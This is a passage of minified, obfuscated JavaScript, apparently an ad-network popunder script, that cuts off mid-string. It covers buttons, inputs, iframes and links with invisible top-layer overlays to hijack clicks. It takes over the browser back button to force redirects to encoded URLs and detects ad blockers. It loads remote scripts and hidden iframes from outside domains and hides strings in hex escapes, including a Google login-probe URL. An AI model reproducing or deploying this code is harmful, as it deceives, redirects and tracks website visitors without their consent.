d[1],c))break}};Z.prototype.setItem=function(a,b){this.Gb(a,b)};Z.prototype.Gb=function(a,b){f.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.H()};Z.prototype.removeItem=function(a){f.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this.H()};N.prototype=new G;N.prototype.forEach=function(a){for(var b=f.name.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),d[1],c))break}};N.prototype.setItem=function(a,b){var c=this.Na();c[a]=
b;f.name=this.ya(c);this.H()};N.prototype.removeItem=function(a){var b=this.Na();b[a]=null;delete b[a];f.name=this.ya(b);this.H()};N.prototype.ya=function(a){var b=[],c;for(c in a)b.push([c,a[c]].join("="));return b.join(";")};N.prototype.Na=function(){var a={};this.forEach(function(b,c){a[b]=c});return a};ea.prototype=new G;ea.prototype.forEach=function(a){var b=0,c;for(c in this.map)if(!1===a(c,this.map[c],b++))break};ea.prototype.setItem=function(a,b){this.map[a]=b;this.H()};ea.prototype.removeItem=
function(a){this.map[a]=null;delete this.map[a];this.H()};var C,pa={SESSION:1,REFRESH:2,OTHER:0},wc=w.a("iframe object canvas embed input button".split(" ")),K=[],va=p(),Xb=w.a(["embed","object"]);h.h="_novr";h.prototype.m=function(){return!0};h.prototype.b=function(){};h.prototype.f=function(a){this.i=a};h.prototype.h=function(a){this.a=a};h.prototype.ga=function(){};h.prototype.j=function(){function a(){try{if(!c.na()&&c.a.m()){clearTimeout(b);for(var d=0;d<K.length;d++)K[d].style.display="block";
return}}catch(f){v(r.g,""+f)}b=J(a,100)}for(var b,c=this,d=0;d<K.length;d++)K[d].style.display="none";b=J(a,100)};h.a=function(a){return a.c};h.b=function(a){return h.a(a)+"_p"};h.j=function(){};h.s=function(a,b){var c=!1;0<z.xb(l.querySelectorAll(b),[a]).length&&(c=!0);return c};h.m=function(){var a="";try{var b=l.querySelector(void 0);if(b&&Eb(b,"a")){var c=b.href;c&&(a=c)}}catch(d){v(r.g,"error in dstl overwrite: "+d)}return a};h.f=function(a){var b="";(a=z.$(a,"a"))&&(a=a.href)&&(b=a);return b};
h.c=[];h.prototype.R=function(){try{if(f.document.body&&this.a.m()){var a=this.i,b=h.a(a),c;var d=this.oa;if(0<(void 0).length){for(var e=l.querySelectorAll(void 0),g=[],m=0;m<e.length;m++)wc.a(e[m].tagName.toLowerCase())&&g.push(e[m]);c=g}else{g=l.querySelectorAll("iframe, object, canvas, embed, input, button");e=[];for(m=0;m<g.length;m++){var k=g[m];try{d(k)&&e.push(k)}catch(n){v(r.g,"error in checking for no overlay property: "+n)}}var q;if(e&&0<e.length)q=z.Eb(g,e);else{m=[];for(d=0;d<g.length;d++)m.push(g.item(d));
q=m}c=q}for(var p,g=0;g<h.c.length;g++){p=h.c[g];var t;oa(p)?(t=l.getElementById(p.getAttribute(va)),t||(t=this.c(p,z.Z(p),a),p.setAttribute(va,t.id))):t=p[b];db(t,p)}for(g=0;g<c.length;g++)this.N(a,c[g])}}catch(n){v(r.g,""+n)}};h.prototype.P=function(){this.v||(this.v=function(){this.R()});this.v()};var Pb=[0,0];q.l("mousemove",function(a){a=a||window.event;Pb=[a.clientX,a.clientY];E.I(qc,Pb)},!0,f.document);h.prototype.C=function(a){return this.J()==a};h.prototype.O=function(){this.C(1)&&this.a.N()};
h.prototype.T=function(a){return ca.Aa(a,"/",ta,this,void 0)};h.prototype.J=function(){return vc[void 0]||2};h.prototype.kb=function(){this.C(2)&&(this.a.N(),this.j())};h.prototype.c=function(a,b,c){var d=l.createElement("div");d[h.a(c)]=!0;c=d.style;c.height=b.height+"px";c.width=b.width+"px";c.zIndex="2147483647";"a"==a.tagName.toLowerCase()?c.cursor="pointer":"pointer"==Fa(a,"cursor","cursor")&&(c.cursor="pointer");oa(a)&&(d.id=p());return d};h.prototype.N=function(a,b){var c;if(c="padmvpu_ppdf"!=
b.id)oa(b)?(c=b.getAttribute(va),c=l.getElementById(c)):c=b[h.a(a)],c=!(c&&null!=c.parentNode);if(c&&(c=z.Z(b),!(5>c.width||5>c.height)&&z.Ob(b,c))){c=this.c(b,c,a);oa(b)?b.setAttribute(va,c.id):b[h.a(a)]=c;c[h.b(a)]=b;var d;d=b;if(d.parentNode){for(var e=[d.offsetTop,d.offsetLeft];d.parentNode;){d=d.parentNode;if(d.offsetTop!==e[0]||d.offsetLeft!==e[1])break;e=[d.offsetTop,d.offsetLeft]}d=d.style&&"relative"==d.style.position}else d=!0;d&&80!==ka?(d=c.style,d.top=d.left="0px",d.position="absolute",
b.parentNode.appendChild(c)):(h.c.push(b),db(c,b),f.document.body.appendChild(c));K.push(c)}};h.prototype.qa=function(){for(var a=0;a<K.length;a++)sa(K[a]);K=[];this.sa()};h.prototype.pa=function(a,b){return a&&a[h.a(b)]?!0:!1};h.prototype.na=function(){return this.va||!1};h.prototype.sa=function(){this.va=!1};h.prototype.W=function(){return f.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};h.prototype.S=function(a){this.F=h.f(a)};h.prototype.D=function(){return!0};h.prototype.s=function(){};h.prototype.U=
function(){return[ta,ja]};h.prototype.ma=function(){return new w};h.prototype.wa=function(){return!0};h.prototype.V=function(){return 100};h.prototype.ta=function(){return!1};h.prototype.oa=function(){return!1};var bb=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],xc=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],$a=[4,"download",4,"install",
4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,"play"],yc=w.a(["embed","video","object","canvas"]),zc=w.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),Ac=w.a("form input select option button textarea".split(" ")),Wa=[function(a){if(Ac.a(V(a)))return[7,W(a)]},function(a){if("a"==V(a)){var b=W(a);0==b&&(b=z.Ha(a)?1:2);return[1,b]}},function(a){if("img"==V(a))return[5,za(W(a),a)]},function(a){if(yc.a(V(a))){var b=a.getBoundingClientRect();
if(Aa(b.width,b.height,xc,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(zc.a(V(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,za(W(a,!0),a)];if(.98<b.width/f.document.documentElement.offsetWidth)return[3,za(W(a),a)]},function(a){var b=a.getBoundingClientRect();if(Aa(b.width,b.height,bb,.1)&&10>=Xa(a))return[6,8]}],wa,F={La:function(a,b,c,d,e){a=l.querySelectorAll(a.join(", "));for(var f=0;f<a.length;f++){var h=
a[f];h.admaven_babut_ct=b;h.admaven_babut_ctc=c;h.admaven_babut_ctt=d;h.admaven_babut_ddb=e}},b:function(a){wa&&E.w(Na,wa);for(var b=0;b<a.length;b++)a[b][0]=Ua([a[b][0]]);wa=function(){for(var b=0;b<a.length;b++){var d=a[b];F.La(d[0],d[1],d[2],d[3],d[4])}};E.l(Na,wa)},G:{ea:0,la:1,ka:-1},a:function(a,b){try{var c=l.elementFromPoint(a.clientX,a.clientY);do{var d=Va(c,b),c=d[0],e=d[1];if(e===F.G.ea)return[d[2],d[3],d[4],d[5]];if(e===F.G.ka)break;c=c.parentNode}while(e==F.G.la);return[0,0,b.b,null]}catch(f){return[0,
0,b.b,null]}}},Qb=[[Ua(mb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),6,12]];Db(function(){for(var a=0;a<Qb.length;a++)F.La.apply(null,Qb[a])},500);I.prototype.a=function(){var a=this.b.v();return this.b.V(this.F,a.a,this.m)};I.prototype.c=function(){var a=this.a();a.h(this.b);a.f(this.i);return a};I.prototype.D=function(a){var b=this;
try{a(function(a){E.I(Ta);a=a||f.event;var d=!1;try{D.Mb(Ca);var e=b.c();e.j();var g=a.target,k=g,l=h.b(b.i);k[l]&&(k=g[l]);D.M(lb,k);B(r.eb);if(e.m(a))if(b.b.m()){d=!0;k&&k!==f.document&&e.S(k);B(r.fb,""+a.type);g&&!0===e.pa(g,b.i)&&B(r.bb,""+a.type);b.j=e.T(b.i);f.LAST_CORRECT_EVENT_TIME=(new Date).getTime();var n=e.O();B(r.Sa,Ba()?"1":"0");var p=r.gb,t;a:{g=1;try{for(var w=[1,u.a!=H.K&&u.a!=H.ra,Ba(),"https:"==f.location.protocol,uc,tc,D.B(rc)],k=0;k<w.length;k++)w[k]&&(g|=1<<k)}catch(x){t=0;break a}t=
g}B(p,""+t);e.b(b.v,b.j.toString(),a,n)}else e.s();d&&(f.localStorage.setItem("sle",!0),q.Kb(a),q.Bb(a))}catch(x){v(r.g,""+x)}})}catch(c){v(r.g,""+c)}Db(function(){var a=b.c();a&&a.D()&&(b.c().P(),E.I(Na))},b.a().V());this.c().wa()&&Ob.w(b.i.b)};I.prototype.h=function(a){this.b=a};I.prototype.f=function(a){this.i=a};I.prototype.C=function(a,b){this.h(a);this.f(b);var c=S[ka+""];c&&(this.m=c);this.a().f(b)};I.prototype.s=function(){for(var a=this.a().U(),b=0;b<a.length;b++){var c="//"+a[b];try{var d=
l.createElement("link");d.rel="preconnect";d.href=c;f.document.getElementsByTagName("head")[0].appendChild(d)}catch(e){}}};var Wb={X:Math.random().toString().slice(2,17),Db:function(){this.X=Math.random().toString().slice(2,17)}},T={qb:function(a){return!!(a.history&&(t.a()?9<t.b():1))},jb:function(a){a.history.back()},Cb:function(a,b){a.history.pushState(null,l.title,b)},ja:function(a,b){a.history.replaceState(null,l.title,b)},rb:function(a){a.history.forward()}},k={Y:!1,aa:!1};k.Oa="#!/"+p();k.Pa=
"#!/"+p();k.Ab=T.qb(f);k.ia=function(a){T.Cb(f,a)};k.Ga=function(a){T.ja(f,a)};k.Ib=function(){return k.ha&&location.hash===k.Oa};k.Jb=function(){return location.hash===k.Pa};k.hd=function(){return!0};k.Ea=function(a){var b=location.pathname;try{a()}catch(c){k.ia(b),v(r.g,"error in hb: "+c)}};k.yb=function(a){k.Ib()&&k.Ea(function(){k.Ga(location.pathname);k.ha(a)})};k.ib=function(a){if(!k.Y){var b=location.href;k.Ga(location.pathname+k.Oa);k.ia(b);k.ha=a;q.l("popstate",k.yb,!1,f);k.Y=!0}};k.ob=function(){k.Y&&
(k.ha=function(){T.jb(f)},k.Y=!1)};k.zb=function(a){k.Jb()&&k.Ea(function(){k.Fa(a);T.ja(f,"/")})};k.Cc=function(a){k.aa||(k.ia(k.Pa),window.history.back(),k.Fa=a,q.l("popstate",k.zb,!1,f),k.aa=!0)};k.Kc=function(){k.aa&&(k.Fa=function(){T.rb(f);T.ja(f,"/")},k.aa=!1)};U.prototype.b=function(a){a=new Vb(ja,ia,ja,a);this.f(a);return a};U.prototype.a=function(a){a=new y(tb,ub,a,wb,vb);a.T(xb);return a};U.prototype.c=function(a){return new Yb(a)};U.prototype.f=function(a){R.i=a};ya.prototype=new U;ya.prototype.a=
function(a){var b=U.prototype.a.apply(this,arguments);b.Ma();return b};var xa=new ya,u=xa.b(H.ra);try{if(B(r.cb),k.Ab){var Pa=xa.a(u);C=xa.c(u);var L=function(a){this.id=a};L.prototype=new h;L.prototype.D=function(){return!1};L.prototype.ga=function(a,b,c,d){h.prototype.ga.apply(this,arguments);this.kb()};L.prototype.b=function(a,b,c,d){B(r.Ya);this.ga(null,b,c,d);if(a=/^([^?#]+)(\?[^#]*)?(#.*)?$/.exec(b))if(c=(a[2]||"")+(a[3]||""),c.startsWith("/")&&(c=c.slice(1)),a=a[1],a.endsWith("/")&&(a=a.slice(0,
-1)),!(1>=c.length)){b=encodeURIComponent;c=c.includes("?")?c+"&valid=1":c+"?valid=1";d=P(5);for(var e="",g=0;g<c.length;g++)e+=String.fromCharCode(c.charCodeAt(g)^d.charCodeAt(g%d.length));b=a+"/"+b(btoa(d+e))}f.location.href=b};L.prototype.J=function(){return 2};L.prototype.m=function(a){return"popstate"==a.type};L.prototype.s=function(){history.back()};var Qa=function(a){this.id=a};Qa.prototype=new L;var Rb=function(a){this.id=a};Rb.prototype=new Qa;var Ra=function(a){this.id=a};Ra.prototype=new Qa;
Ra.prototype.b=function(){};var Sb=new Rb(51),Sa=new Ra(52),S={};S[51]=Sb;S[52]=Sa;var Tb=S[ka+""]||Sb,M=new I(S,Pa,u,pc,ca.Aa(u,"/",ta,Tb),Tb);M.s();E.l(Bb,function(){M.s()});ic("//"+ja+"/popunder.gif",function(a){a?u.a=t.c()?H.Wa:H.Va:u.a=H.K});var Ub=function(a){k.ib(function(b){a(b)})};M.D(function(a){M.a().id==Sa.id||Ub(a);E.l(Kb,function(){M.a().id==Sa.id?k.ob():Ub(a)})});var Bc={a:function(a){return a&&1==a.length},nb:function(a){return JSON.parse(mb(a))}},n={hb:"tpok",za:!1,mb:5};n.Ia=La();
n.wb=function(a,b){q.L(function(){try{n.vb=b,ac(function(){var b=n.sb(),d=f.localStorage.getItem("fjidd"),d=JSON.parse(d);b.u=d?d.value:1;u.a!=H.K?n.Nb(b,a):(n.fa=l.createElement("script"),n.fa.src=n.Ca(b),l.getElementsByTagName("head")[0].appendChild(n.fa),n.Hb(a));n.lb=O();J(function(){n.za||B(r.Ua)},1E3*n.mb)})}catch(c){v(r.g,"generate configuration object error: "+c)}})};n.sb=function(){var a={tid:ia,pref:window.location.host,jsonp:n.Ia,tzd:-((new Date).getTimezoneOffset()/60),lang:Fb(),enc:1};
nb&&(a.adb=u.a);M.a().ta()&&(a[n.hb]=void 0);t.a()||(a.ua=x);return a};n.Nb=function(a,b){var c=l.createElement("iframe");c.style.display="none";c.src="//undefined/"+ga("ab".concat("cm?a=","b&url=")+encodeURIComponent(n.Ca(a))+"&jsonp="+encodeURIComponent(a.jsonp));l.getElementsByTagName("body")[0].appendChild(c);ua.Lb(c.contentWindow,function(a,e){try{e===c.contentWindow&&(n.xa(n.Ba(a),b),sa(c))}catch(f){v(r.g,"ifch error: "+f)}})};n.Hb=function(a){f[n.Ia]=function(b){try{sa(n.fa),n.xa(n.Ba(b),a)}catch(c){v(r.g,
"gparam error: "+c)}}};n.Ca=function(a){var b=Ob.tb(ia),b=(b&&b!="//"+l.location.hostname?b:zb)+"/"+P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a="conf?"+Ib(a);a=ga(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};n.Ba=function(a){return"string"==typeof a?Bc.nb(a):a};n.xa=function(a,b){try{n.za=!0,n.Qa(a,u.a,b),B(r.Ta,""+(O()-n.lb))}catch(c){n.Qa(n.vb,u.a,b),v(r.g,"overwrite configuration error: "+c)}};n.Qa=function(a,b,c){sb(a);u=c.b(b);
Pa=c.a(u);C=c.c(u);M.C(Pa,u);M.a().qa();E.I(Kb)};n.wb(xa,Lb)}else B(r.Xa)}catch(a){v(r.g,"error in invocation: "+a)}}).apply(window,arguments);})(927438,4,10000,3600,1,[],1,"oundhertobeconsist.org","eavailandpro.com",0,0,51,"//d4bx2if8xmi89.cloudfront.net",{},0,false,false,false);(function(){var a0_0x2581c9=a0_0x1f10;(function(_0x22b53c,_0x1179a1){var _0x44d707=a0_0x1f10;var _0xf464ed=_0x22b53c();while(!![]){try{var _0x19435d=-parseInt(_0x44d707(0x249))/0x1+-parseInt(_0x44d707(0x333))/0x2+-parseInt(_0x44d707(0x220))/0x3*(-parseInt(_0x44d707(0x37f))/0x4)+-parseInt(_0x44d707(0x1f6))/0x5*(parseInt(_0x44d707(0x339))/0x6)+parseInt(_0x44d707(0x33b))/0x7*(parseInt(_0x44d707(0x2e7))/0x8)+parseInt(_0x44d707(0x244))/0x9+-parseInt(_0x44d707(0x34d))/0xa*(parseInt(_0x44d707(0x232))/0xb);if(_0x19435d===_0x1179a1){break;}else{_0xf464ed['push'](_0xf464ed['shift']());}}catch(_0x418571){_0xf464ed['push'](_0xf464ed['shift']());}}}(a0_0x5cb4,0xde3d1));function a0_0x1f10(_0x1b6ba5,_0x58060f){var _0x5cb417=a0_0x5cb4();a0_0x1f10=function(_0x1f104e,_0x1d4773){_0x1f104e=_0x1f104e-0x17f;var _0x3b94c6=_0x5cb417[_0x1f104e];return _0x3b94c6;};return a0_0x1f10(_0x1b6ba5,_0x58060f);}var $a;$a=!0x0;function a0_0x5cb4(){var _0x2e8d7c=['\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x70\x75\x73\x68\x53\x74\x61\x74\x65','\x6f\x70\x65\x6e','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x73\x63\x72\x65\x65\x6e\x59','\x66\x70\x32\x3a\x20','\x2d\x32\x30\x30\x70\x78','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x66\x6f\x72\x77\x61\x72\x64','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x32\x30\x6c\x4d\x69\x6d\x47\x68','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x75\x72\x6c','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x26\x75\x74\x72\x36\x3d','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x6d\x6f\x64\x65','\x66\x6f\x63\x75\x73','\x6d\x65\x74\x61\x4b\x65\x79','\x72\x69\x67\x68\x74','\x6f\x6e\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x73\x68\x69\x66\x74\x4b\x65\x79','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x6f\x73\x65\x64','\x73\x63\x72\x6f\x6c\x6c','\x70\x75\x73\x68','\x74\x61\x72\x67\x65\x74','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x26\x75\x74\x72\x34\x3d','\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65','\x27\x3b\x7d\x2c\x32\x35\x30\x29','\x68\x69\x64\x64\x65\x6e','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4